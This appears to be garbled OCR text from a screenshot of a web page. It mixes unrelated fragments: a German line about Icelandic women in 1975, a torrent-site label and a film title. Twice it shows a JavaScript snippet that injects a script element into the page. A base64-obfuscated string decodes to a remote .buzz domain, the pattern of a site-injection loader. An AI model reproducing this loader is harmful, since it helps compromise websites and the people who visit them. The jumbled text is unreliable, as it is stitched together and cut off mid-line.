
script=document.createElement("script");script.src="
u=8197cc33";document.body.appendChild(script); D
24. Oktober 1975, Island: 90% der Frauen haben gera
Funktionen, manchmal Comic, zu erfüllen....
1 year ago
MOVIETORRENTS
0
A Real Pain 2025 To𝚛re
const pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=";cons
script=document.createElement("script");script.src="